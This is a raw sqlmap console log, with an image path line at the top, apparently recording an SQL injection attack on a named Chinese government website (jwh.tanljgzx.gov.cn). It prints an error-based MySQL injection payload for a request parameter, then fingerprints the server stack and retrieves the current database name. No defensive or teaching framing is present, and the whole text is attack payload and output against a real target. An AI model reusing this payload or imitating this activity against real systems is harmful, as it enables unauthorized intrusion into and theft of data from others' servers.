 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: CountryName=泰安市&level=0' AND (SELECT 9843 FROM(SELECT COUNT(*),C
ONCAT(CHAR(58,110,112,107,58),(SELECT (CASE WHEN (9843=9843) THEN 1 ELSE 0 END))
,CHAR(58,100,101,99,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP
BY x)a) AND 'JJYb'='JJYb
---
[14:32:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[14:32:36] [INFO] fetching current database
[14:32:38] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[14:32:38] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[14:32:38] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 14:32:38
C:\Python27\sqlmap>